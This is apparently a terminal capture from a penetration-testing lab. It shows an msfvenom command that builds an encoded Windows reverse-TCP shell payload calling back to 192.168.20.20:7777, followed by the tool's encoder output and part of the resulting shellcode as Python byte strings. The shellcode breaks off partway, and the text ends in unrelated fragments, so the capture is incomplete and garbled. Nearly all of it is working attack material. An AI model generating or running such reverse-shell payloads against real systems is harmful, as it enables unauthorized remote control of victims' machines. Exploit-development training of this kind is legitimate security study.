 └─$ msfvenom -p windows/shell_reverse_tcp LHOST=192.168.20.20 LPORT=7777 -f python -v payload -b
'\x00\x09\x0a'
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 12 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of python file: 1899 bytes
payload =  b""
payload += b"\xb8\x20\xab\xc8\xec\xd9\xc7\xd9\x74\x24\xf4"
payload += b"\x5b\x31\xc9\xb1\x52\x31\x43\x12\x83\xeb\xfc"
payload += b"\x03\x63\xa5\x2a\x19\x9f\x51\x28\xe2\x5f\xa2"
payload += b"\x4d\x6a\xba\x93\x4d\x08\xcf\x84\x7d\x5a\x9d"
payload += b"\x28\xf5\x0e\x35\xba\x7b\x87\x3a\x0b\x31\xf1"
payload += b"\x75\x8c\x6a\xc1\x14\x0e\x71\x16\xf6\x2f\xba"
payload += b"\x6b\xf7\x68\xa7\x86\xa5\x21\xa3\x35\x59\x45"
payload += b"\xf9\x85\xd2\x15\xef\x8d\x07\xed\x0e\xbf\x96"
payload += b"\x65\x49\x1f\x19\xa9\xe1\x16\x01\xae\xcc\xe1"
payload += b"\xba\x04\xba\xf3\x6a\x55\x43\x5f\x53\x59\xb6"
payload += b"\xa1\x94\x5e\x29\xd4\xec\x9c\xd4\xef\x2b\xde"
payload += b"\x02\x65\xaf\x78\xc0\xdd\x0b\x78\x05\xbb\xd8"
payload += b"\x76\xe2\xcf\x86\x9a\xf5\x1c\xbd\xa7\x7e\xa3"
payload += b"\x11\x2e\xc4\x80\xb5\x6a\x9e\xa9\xec\xd6\x71"
payload += b"\xd5\xee\xb8\x2e\x73\x65\x54\x3a\x0e\x24\x31"
payload += b"\x8f\x23\xd6\xc1\x87\x34\xa5\xf3\x08\xef\x21"
payload += b"\xb8\xc1\x29\xb6\xbf\xfb\x8e\x28\x3e\x04\xef"
payload += b"\x61\x85\x50\xbf\x19\x2c\xd9\x54\xd9\xd1\x0c"
NUX
you are able to hear"